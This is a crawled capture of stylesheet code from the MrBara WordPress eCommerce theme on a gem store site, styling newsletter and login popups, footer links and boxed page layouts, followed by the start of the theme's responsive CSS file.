  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 60px;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0 50px;
    margin-bottom: 30px;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form {
    position: relative;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form:after {
    content: "\f30f";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    font-size: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="email"] {
    width: 100%;
    height: 60px;
    line-height: 60px;
    background-color: #f3f3f3;
    padding: 0 50px 0 30px;
    border: none;
    border-radius: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="submit"] {
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 10;
  }
  .newsletter-popup .newletter-content .n-close {
    color: #999;
    padding-top: 10px;
    display: inline-block;
  }
  .newsletter-popup.newsletter-2 .n-image {
    position: absolute;
    right: -100px;
    bottom: 0;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    margin-top: 20px;
    padding-right: 0;
    padding-left: 60px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    letter-spacing: 0;
    font-size: 36px;
    text-transform: none;
    padding-bottom: 30px;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    color: #666;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    padding: 0;
    margin-bottom: 70px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form .mc4wp-form:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="email"] {
    text-align: center;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"] {
    position: static;
    opacity: 1;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: auto;
    border: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:hover,
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:focus {
    background-color: #333;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-close {
    color: #666;
  }
  .login-popup {
    overflow: hidden;
  }
  .login-popup .modal-content {
    width: 400px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    box-shadow: 0px 0px 41px 1px rgba(0, 0, 0, 0.46);
  }
  .login-popup .modal-body {
    padding: 35px;
    max-height: 100vh;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .login-popup .modal-body::-webkit-scrollbar {
    display: none;
  }
  .login-popup .login-content {
    padding-top: 55px;
  }
  .login-popup .login-content .login-bar {
    display: none;
  }
  .login-popup .login-content .login-form form {
    border: none;
    padding: 0;
  }
  .login-popup .login-content .user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .login-popup .login-content .login-title {
    text-align: center;
    font-size: 30px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    margin-bottom: 50px;
    margin-top: 0;
    text-transform: none;
  }
  .login-popup .login-content h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: Poppins, Arial, sans-serif;
  }
  .login-popup .login-content .form-row {
    margin-bottom: 25px;
    overflow: hidden;
  }
  .login-popup .login-content .form-row .input-text {
    width: 100%;
    height: 47px;
    line-height: 47px;
    border: none;
    background-color: #fff;
    border-radius: 5px;
    padding: 0 20px;
    color: #000;
  }
  .login-popup .login-content .form-row .rememberme {
    margin-bottom: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox {
    opacity: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .login-popup .login-content .form-row .rememberme span {
    display: inline-block;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .login-popup .login-content .form-row .rememberme span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #fff;
  }
  .login-popup .login-content .form-row .rememberme a {
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
    font-weight: 400;
  }
  .login-popup .login-content .form-row .lost_password {
    float: right;
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
  }
  .login-popup .login-content .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 47px;
    line-height: 47px;
    border-radius: 5px;
    border: none;
    background-color: #993333;
    padding: 0 20px;
    margin-top: 5px;
  }
  .login-popup .login-content .form-row .button:hover,
  .login-popup .login-content .form-row .button:focus {
    background-color: #333;
  }
  .login-popup .login-content .woocommerce-password-strength,
  .login-popup .login-content .woocommerce-password-hint {
    display: none;
  }
  .login-popup .register-form {
    display: none;
  }
  .login-popup .login-tabs {
    overflow: hidden;
  }
  .login-popup .login-col {
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    padding-top: 15px;
  }
  .login-popup .login-col a {
    color: #fff;
    border-bottom: 1px solid #fff;
    display: inline-block;
    line-height: 1;
    margin-left: 5px;
  }
  .login-popup .modal-header .close {
    display: none;
  }
  .login-popup .message {
    color: #fff;
    font-size: 13px;
  }
  .login-popup .message a {
    display: none;
  }
  .login-popup .ajax-loading {
    transition: none !important;
  }
  .login-popup.loading .modal-body {
    position: relative;
  }
  .login-popup.loading .modal-body:after {
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: 10;
  }
  .login-popup.loading .ajax-loading {
    opacity: 1;
    z-index: 9999;
  }
  .login-popup .col-login-socials {
    margin-top: 40px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 30px;
  }
  .login-popup .col-login-socials br {
    display: none;
  }
  .login-popup .mo-openid-app-icons > p {
    color: #fff;
    display: block;
    padding-bottom: 10px;
  }
  .login-popup .mo-openid-app-icons > a {
    padding: 0 20px 0 0;
  }
  .login-popup.popup-login-2 .modal-header .close {
    display: block;
    background-color: transparent;
    color: #ccc;
    font-size: 30px;
    transition: 0.5s;
  }
  .login-popup.popup-login-2 .modal-header .close:hover {
    color: #000;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 1100px;
    background-color: #fff;
  }
  .login-popup.popup-login-2 .modal-body {
    padding: 0;
  }
  .login-popup.popup-login-2 .login-tab {
    display: none;
  }
  .login-popup.popup-login-2 .login-content {
    padding-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-title {
    display: none;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 24px;
    color: #000;
    text-transform: none;
    margin-bottom: 60px;
  }
  .login-popup.popup-login-2 .login-content .row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: block;
    position: relative;
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image {
    margin-bottom: 0;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image img {
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-heading {
    position: absolute;
    top: 50%;
    left: 60px;
    transform: translate(0, -50%);
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-tab,
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 50px;
    color: #fff;
    display: block;
    text-transform: none;
    font-weight: 600;
    transition: none;
  }
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 85px;
    padding-right: 100px;
  }
  .login-popup.popup-login-2 .login-content .form-row .input-text {
    border-bottom: 1px solid #d9d9d9;
    border-radius: 0;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span:before {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .login-col {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-row {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    padding: 0;
  }
  .login-popup.popup-login-2 .login-content .login-row:hover,
  .login-popup.popup-login-2 .login-content .login-row:focus {
    background-color: #333;
  }
  .login-popup.popup-login-2 .login-content .login-row:after {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 18px;
    right: 40px;
    font-size: 14px;
  }
  .login-popup.popup-login-2 .login-content .login-row .button {
    background-color: transparent;
    margin-top: 2px;
    padding-left: 50px;
    padding-right: 60px;
  }
  .login-popup.popup-login-2 .login-content .message {
    color: #cc3333;
  }
  .login-popup.popup-login-2 .mo-openid-app-icons > p {
    color: #000;
  }
  .login-popup.register-active .login-form {
    display: none;
  }
  .login-popup.register-active .register-form {
    display: block;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .login-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 40px;
    color: #fff;
  }
  .backtotop {
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 10000;
    background-color: #990000;
    border-radius: 5px;
    font-size: 20px;
    text-shadow: none;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    opacity: 0;
    transition: 0.5s;
  }
  .backtotop:hover {
    background-color: #000;
  }
  .backtotop.show-scroll {
    opacity: 1;
  }
  .backtotop:hover,
  .backtotop:focus {
    color: #fff;
  }
  .page-template-template-home-boxed-content-php .footer-layout-3,
  .page-template-template-home-boxed-content-php .footer-layout-4,
  .page-template-template-home-boxed-content-php .footer-layout-8 {
    padding-bottom: 35px;
  }
  .mrbara-template-homepage .footer-layout-1.light-skin,
  .page-template-template-full-width .footer-layout-1.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-2.light-skin,
  .page-template-template-full-width .footer-layout-2.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-3,
  .page-template-template-full-width .footer-layout-3,
  .mrbara-template-homepage .footer-layout-4,
  .page-template-template-full-width .footer-layout-4 {
    border-top: none;
  }
  .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 80px;
    border-top: 1px solid #444;
  }
  .footer-quicklinks ul {
    margin: 0;
    padding: 0;
  }
  .footer-quicklinks li {
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
  }
  .footer-quicklinks .mr-footer-keywords {
    margin-bottom: 45px;
  }
  .footer-quicklinks .mr-footer-keywords .w-title {
    font-size: 16px;
    text-transform: uppercase;
    padding-right: 10px;
    font-weight: 600;
  }
  .footer-quicklinks .mr-footer-keywords li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links {
    margin-top: 10px;
  }
  .footer-quicklinks .mr-footer-links .w-title {
    padding: 10px 12px;
    position: relative;
    padding-left: 25px;
    display: block;
    line-height: 1;
    text-transform: uppercase;
  }
  .footer-quicklinks .mr-footer-links .w-title i {
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 7px;
  }
  .footer-quicklinks .mr-footer-links li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-links li a {
    color: #999;
    position: relative;
    padding: 0 15px;
  }
  .footer-quicklinks .mr-footer-links li a:after {
    position: absolute;
    top: 6px;
    right: 0;
    background-color: #444;
    content: "";
    height: 12px;
    width: 1px;
  }
  .footer-quicklinks .mr-footer-links li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  .light-skin .footer-quicklinks,
  .gray-skin .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 40px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li,
  .gray-skin .footer-quicklinks .mr-footer-keywords li {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title {
    padding-bottom: 8px;
    padding-left: 40px;
    background-color: #e8e8e8;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-right: 10px;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title i,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title i {
    left: 12px;
  }
  .light-skin .footer-quicklinks .mr-footer-links li,
  .gray-skin .footer-quicklinks .mr-footer-links li {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a,
  .gray-skin .footer-quicklinks .mr-footer-links li a {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li a:after {
    background-color: #d2d2d2;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-links li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  /*--------------------------------------------------------------
  8.0 - Boxed
  --------------------------------------------------------------*/
  body.boxed {
    background-repeat: no-repeat;
    background-position: center top;
    background-attachment: fixed;
  }
  .boxed .site {
    max-width: 1270px;
    margin: 0 auto;
    position: relative;
    background-color: transparent;
  }
  .boxed .top-promotion {
    max-width: 1270px;
    margin: 0 auto;
  }
  .boxed .site-content {
    background-color: #fff;
  }
  .boxed.boxed-w1470 .site {
    max-width: 1470px;
  }
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1470px;
  }
  .boxed.header-left .site {
    max-width: 100%;
    margin: 0;
  }
  .boxed.header-left-style-2 .site {
    padding-left: 147px;
    margin-left: 0;
  }
  .boxed.header-left-style-2 .site:after {
    position: absolute;
    top: 0;
    left: 147px;
    height: 100%;
    background-color: #e0e0e0;
    width: 1px;
    content: "";
  }
  .boxed.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    left: -30px;
    width: 30px;
  }
  .boxed.page-template-template-home-split .site {
    overflow: hidden;
  }
  .boxed.header-top-style-2 .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-transparent.admin-bar .site-header,
  .boxed.page-template-template-home-split.admin-bar .site-header {
    top: 0;
  }
  .boxed .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .site-footer .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-1 .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-1 .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .boxed.header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .boxed .footer-layout-1 {
    overflow: hidden;
  }
  .boxed .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 15%;
    float: left;
  }
  .boxed .footer-layout-1 .footer-main .footer-widget-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-cosmetic .site-content {
    margin: 0;
  }
  .boxed .split-scroll .ms-left .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .ms-right .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .section-no {
    left: -105px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div {
    top: 40%;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-prev {
    left: 70px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-next {
    right: 70px;
  }
  .boxed.product-page-layout-4 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 10px;
  }
  .boxed.woocommerce div.product form.cart.variations_form {
    margin-bottom: 40px;
  }
  .boxed .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    margin-bottom: 20px;
    display: block;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: -7px;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 30px;
  }
  .boxed .shop-toolbar .shop-products-number > span {
    display: none;
  }
  .boxed.shop-view-list ul.products li.product {
    width: 100%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
  .boxed.woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
  .boxed.woocommerce .shop-topbar .widget {
    float: right;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    background-color: transparent;
    height: 30px;
    line-height: 30px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 75px;
    left: 0;
    right: 1px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    border: 1px solid #ccc;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
  .boxed .mr-info-banners {
    margin-left: -5px;
    margin-right: -5px;
  }
  .boxed .mr-info-banners .banner-item {
    padding: 5px;
  }
  .boxed .mr-info-banners .banner-item .sc-content {
    padding: 20px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-title {
    font-size: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-desc .mr-number-phone {
    font-size: 14px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content {
    padding: 25px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .nl-title {
    font-size: 24px;
    margin-bottom: 25px;
    padding-bottom: 20px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .mc4wp-form {
    margin-top: 30px;
  }
  .boxed .mr-info-banners .banner-item .banner-content {
    bottom: 25px;
    left: 25px;
  }
  .boxed .mr-info-banners .banner-item .banner-content .b-title {
    font-size: 24px;
  }
  .boxed.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 350px;
  }
  .boxed .mr-sliders .navigation {
    display: none;
  }
  .boxed.header-top-style-2 .mrbara-icon-box .i-icon {
    float: none;
    display: block;
  }
  .boxed.header-top-style-2 .mrbara-about .about-content {
    padding: 30px 0;
  }
  .boxed .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-10 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    display: block;
    float: none;
    margin-top: 15px;
  }
  .boxed.page-template-template-home-boxed-content .site {
    border: 50px solid #fff;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header {
    top: 0;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .container {
    padding-left: 50px;
    padding-right: 50px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .topbar > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .boxed.page-template-template-home-boxed-content .footer-vertical .socials h2 {
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0 auto;
    border-width: 0;
  }
  .boxed .owl-controls .owl-prev,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-left,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-prev {
    left: 50px;
  }
  .boxed .owl-controls .owl-next,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-right,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-next {
    right: 50px;
  }
  
  

--- FILE ---
content_type: text/css
request_url: https://www.gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116
body_size: 13673
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
@-moz-document url-prefix() {
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection,
  .shop-toolbar,
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name,
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span,
  .woocommerce div.product .product_meta .sku_wrapper .sku,
  .footer-layout-8 .menu li a,
  .footer-layout-8 .widget .widget-title {
    font-weight: 300;
  }
}
.header-left-small.header-left-style-2 .site-header {
  height: 100%;
  margin-top: 0;
}
.header-left-small.header-left-style-2 .site-header .menu-footer .socials {
  display: none;
}
@media (min-width: 767px) {
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1920px) and (min-width: 1551px) {
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
}
@media (max-width: 1920px) and (min-width: 1501px) {
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .btn-add-to-cart,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .product-quick-view,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .added_to_cart.wc-forward,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .compare-button a {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .boxed.product-item-layout-3 ul.products li.product.fd-col-4 .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 1920px) and (min-width: 1025px) {
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-1 .mrbara-products-ads ul.products li.product.fd-col-4 .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
